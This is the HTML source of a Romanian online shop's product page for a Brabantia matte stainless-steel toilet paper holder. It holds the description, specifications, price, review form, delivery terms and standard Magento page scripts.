                        <a title="Lista de Dorințe" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":8216,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
               data-action="add-to-wishlist"><span>Lista de Dorințe</span></a>
            
            <a title="Comparați" href="#" data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"8216","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}' data-role="add-to-links" class="action tocompare">
			<span>Comparați</span>
        </a>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><a href="https://diqis.ro/brabantia"><img src="https://diqis.ro/media/wysiwyg/brabantia-logo.png" alt="logo_brabantia" /></a><br/>
<p style="text-align:justify; font-size:13px">
<strong>BRABANTIA</strong> este un brand olandez de renume, ce se remarcă prin design și calitate.<br/>
Din 2006, compania Frarom Internațional Est este distribuitor agreat al produselor Brabantia, care includ coșuri de gunoi, cutii de pâine, uscătoare de vase/rufe, mese de călcat, accesorii pentru baie, bucătărie, cu un design modern și elegant.<br/>
An de an, Brabantia ne surprinde prin capacitatea de a-și reinventa produsele, de a propune idei noi și soluții potrivite familiilor moderne cărora le pasă de mediul înconjurător.<br/>
Totodată, Brabantia se adresează specialiștilor din HORECA printr-o gamă de produse durabile, ce se bucură de <strong>garanție între 5-10 ani.</strong><br/>
Ne bucurăm să le fim parteneri, să le testăm produsele și te invităm să le descoperi și tu! Cu siguranță nu te vor dezamăgi.<br/></p></div>
</div>

<div id="addthis_wrap">

    <div class="addthis_toolbox addthis_default_style ">
        <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
        <iframe allowtransparency="true" frameborder="0" scrolling="no"
                src="https://platform.twitter.com/widgets/tweet_button.html"
                style="width:95px; height:20px; float:left;"></iframe>
        <a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
        <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">var addthis_config = {"data_track_addressbar": false};</script>

    <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-529be2200cc72db5"></script>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div>
  </div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
                 alt="Se încarcă..."
                 class="gallery-placeholder__image">
        </div>
    </div>
</div>
<!-- start retargeting category page -->
<!-- end retargeting category page -->

<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",

					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/574c0406a2e5a119166c0b8933cb4576\/8\/7\/8710755385322.png","img":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/727a1d6790103395aa8d9c2a2bab84e7\/8\/7\/8710755385322.png","full":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/3f3ce1301af79b275bf851b5e2ceff2f\/8\/7\/8710755385322.png","caption":"suport hartie igienica inox mat brabantia 8710755385322","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/574c0406a2e5a119166c0b8933cb4576\/8\/7\/8710755385322_3_.jpg","img":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/727a1d6790103395aa8d9c2a2bab84e7\/8\/7\/8710755385322_3_.jpg","full":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/3f3ce1301af79b275bf851b5e2ceff2f\/8\/7\/8710755385322_3_.jpg","caption":"Suport h\u00e2rtie igienic\u0103, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/574c0406a2e5a119166c0b8933cb4576\/8\/7\/8710755385322_2_.jpg","img":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/727a1d6790103395aa8d9c2a2bab84e7\/8\/7\/8710755385322_2_.jpg","full":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/3f3ce1301af79b275bf851b5e2ceff2f\/8\/7\/8710755385322_2_.jpg","caption":"Suport h\u00e2rtie igienic\u0103, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/574c0406a2e5a119166c0b8933cb4576\/8\/7\/8710755385322_4_.jpg","img":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/727a1d6790103395aa8d9c2a2bab84e7\/8\/7\/8710755385322_4_.jpg","full":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/3f3ce1301af79b275bf851b5e2ceff2f\/8\/7\/8710755385322_4_.jpg","caption":"Suport h\u00e2rtie igienic\u0103, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/574c0406a2e5a119166c0b8933cb4576\/8\/7\/8710755385322_5_.jpg","img":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/727a1d6790103395aa8d9c2a2bab84e7\/8\/7\/8710755385322_5_.jpg","full":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/3f3ce1301af79b275bf851b5e2ceff2f\/8\/7\/8710755385322_5_.jpg","caption":"Suport h\u00e2rtie igienic\u0103, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/574c0406a2e5a119166c0b8933cb4576\/8\/7\/8710755385322_6_.jpg","img":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/727a1d6790103395aa8d9c2a2bab84e7\/8\/7\/8710755385322_6_.jpg","full":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/3f3ce1301af79b275bf851b5e2ceff2f\/8\/7\/8710755385322_6_.jpg","caption":"Suport h\u00e2rtie igienic\u0103, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322","position":"7","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					
											"loop": false,
					
											"keyboard": true,
					
											"arrows": true,
					
											"allowfullscreen": true,
					




                    
                    "width": "600",

					                        "height": 600,
                    
                    "thumbwidth": "132",
                    "thumbheight": "132",

                                            "transitionduration": 500,
                                        "transition": "slide",

											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },

                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },

                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},

						"options":{
							"options":{
								"nav":"dots"
							},

							"magnifierOpts": {
								"enabled": false
							}
						}
					}

				}
            }
        }
    }


</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items vertical-style"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                            <ul class="resp-tabs-list">
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-description-title"
                            data-role="collapsible" id="tab-label-description">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#description"
                               id="tab-label-description-title">
                                Descriere                            </a>
                        </li>
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
                                Mai multe informații                            </a>
                        </li>
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
                                Recenzii                            </a>
                        </li>
                                                                                        <li id="tab-label-customtab" class="data item title" aria-labeledby="tab-label-customtab-title"
                            data-role="collapsible" role="tab" data-collapsible="true"
                            aria-controls="product.info.customtab" aria-selected="false" aria-expanded="true"
                            tabindex="0">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
                                Livrare                            </a>
                        </li>
                                    </ul>

                <div class="resp-tabs-container">
                                            
                        <div class="data item content resp-tab-content" id="description" data-role="content">
                            
<div class="product attribute description">
        <div class="value" ><p>Brandul international Brabantia reprezinta calitate si durabilitate, iar produsele nu sunt o solutie inteligenta doar pentru tine, ci si pentru planeta.&nbsp;</p>
<p>Suportul pentru hartia igienica este fabricat din inox mat rezistent la coroziune.</p>
<p>Este prevazut cu sistem de prindere pe perete din plastic. Foarte usor de folosit datorita sistemului simplu de schimbat rola ce poate fi montat spre dreapta sau spre stanga.</p>
<p><strong>Material: inox lucios. </strong></p>
<p><strong>Culoare: argintiu. </strong></p>
<p><strong>Dimensiuni: 13,3 x 12,3 x 1,7 cm. </strong></p>
<p><strong>Garantie: 10 ani.</strong></p></div>
</div>
                        </div>
                                            
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
                                <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mai multe informații</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row"> Cod produs</th>
                    <td class="col data" data-th="&#x20;Cod&#x20;produs">8710755385322</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Weight</th>
                    <td class="col data" data-th="Weight">0.150000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensiuni</th>
                    <td class="col data" data-th="Dimensiuni">13,3 x 12,3 x 1,7 cm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Culoare</th>
                    <td class="col data" data-th="Culoare">Argintiu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Material</th>
                    <td class="col data" data-th="Material">Inox</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Producător</th>
                    <td class="col data" data-th="Produc&#x0103;tor">BRABANTIA</td>
                </tr>
                        </tbody>
        </table>
    </div>
                        </div>
                                            
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
                            <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrie o recenzie</strong></div>
<div class="block-content">
<form action="https://diqis.ro/review/product/post/id/8216/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="ANZsNpwAlnT55KTk" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;C&#xE2;mpuri&#x20;obligatorii">
        <legend class="legend review-legend"><span>Spune-ne parerea ta despre acest produs</span><strong>Suport hârtie igienică, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Rating-ul dumneavoastră</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Comanda ta</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recenzie</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>trimite </span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fdiqis.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F8216\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                        </div>
                                                                                        <div class="data item content resp-tab-content" id="customtab" data-role="content">
                            <table class="data-table" style="width: 100%;" >
                    <tbody>
                    <tr>
                    <td> Livrare </td>
                    <td>Livrarea se face în <strong>24 - 48 de ore</strong> de la primirea comenzii. Pentru a comanda o cantitate mai mare de produse decât cea disponibilă în magazinul online, timpul de livrare poate fi de maxim 6 săptămâni. De asemenea, este posibil să fie nevoie de achitarea unui avans de 30% din valoarea comenzii. Vă rugăm să ne contactați pentru detalii.</td>
                    </tr>
                    <tr>
                    <td> Transport </td>
                    <td>Cheltuielile de transport sunt achitate de către cumpărător și sunt afișate atât în coșul de cumpărături, cât și pe factura proformă. Taxa pentru transport se calculează în funcție de kilogramele coletului, iar pentru o mai mare acuratețe, această taxă vi se va comunica de către operator, în momentul confirmării comenzii. Informativ, taxa de transport este de 24 lei. La comenzile de peste 199 lei, <strong>TRANSPORTUL este GRATUIT</strong>.</td>
                    </tr>
                    </tbody>
                    </table>
                                        </div>
                                    </div>
            

        </div>
    </div>

<!-- start retargeting detail page -->
<div id="rtgre_628219758a968e599a63ad45" data-rtginfo="product_page_rrp"></div>
<div id="rtgre_628219aa1b84575a9358dfda" data-rtginfo="product_page_shopping_cart"></div>
<div id="rtgre_628219cc86558126547f111f" data-rtginfo="product_page_others_you_may_like"></div>
<div id="rtgre_628219f4f094f348ba48d471" data-rtginfo="product_page_browse_related"></div>
<!-- end retargeting detail page -->
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<input name="form_key" type="hidden" value="ANZsNpwAlnT55KTk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/diqis.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/diqis.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/diqis.ro\/","customerLoginUrl":"https:\/\/diqis.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdiqis.ro\u002Fstatic\u002Fversion1764243805\u002Ffrontend\u002FSm\u002Fmarket\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_facebook_pixel_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/diqis.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","apptrian_facebook_pixel_matching_section","rewards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdiqis.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 1200,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "64000",
                "updateSessionUrl": "https\u003A\u002F\u002Fdiqis.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/diqis.ro\/page_cache\/block\/render\/id\/8216\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_8216","catalog_product_view_sku_8710755385322"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/suport-hartie-igienica-inox-mat-brabantia"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lc5gRorAAAAANdOADEfTyfo68hTHyn2n5-5a0Xj",
                    "language": "ro",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#contact-form","#newsletter-footer-validate-detail"],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/diqis.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8216":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/diqis.ro\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8216\\\/\",\"data\":{\"product\":\"8216\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/diqis.ro\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8216\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/diqis.ro\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8216\",\"uenc\":\"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\"}}","required_options":null},"price_info":{"final_price":64,"max_price":64,"max_regular_price":64,"minimal_regular_price":64,"special_price":null,"minimal_price":64,"regular_price":64,"formatted_prices":{"final_price":"<span class=\"price\">64,00\u00a0RON<\/span>","max_price":"<span class=\"price\">64,00\u00a0RON<\/span>","minimal_price":"<span class=\"price\">64,00\u00a0RON<\/span>","max_regular_price":"<span class=\"price\">64,00\u00a0RON<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">64,00\u00a0RON<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RON<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":52.892560983471,"max_price":52.892560983471,"max_regular_price":52.892560983471,"minimal_regular_price":52.892560983471,"special_price":52.892560983471,"minimal_price":52.892560983471,"regular_price":52.892560983471,"formatted_prices":{"final_price":"<span class=\"price\">52,89\u00a0RON<\/span>","max_price":"<span class=\"price\">52,89\u00a0RON<\/span>","minimal_price":"<span class=\"price\">52,89\u00a0RON<\/span>","max_regular_price":"<span class=\"price\">52,89\u00a0RON<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">52,89\u00a0RON<\/span>","regular_price":"<span class=\"price\">52,89\u00a0RON<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">64,00\u00a0RON<\/span>"}},"images":[{"url":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/b9ab0f434c1fb2a8a5b8820ebc5fb539\/8\/7\/8710755385322.png","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"suport hartie igienica inox mat brabantia 8710755385322","resized_width":270,"resized_height":335},{"url":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/b0668f4b0b40bf5caf3f7c0f2a2e7ffc\/8\/7\/8710755385322.png","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"suport hartie igienica inox mat brabantia 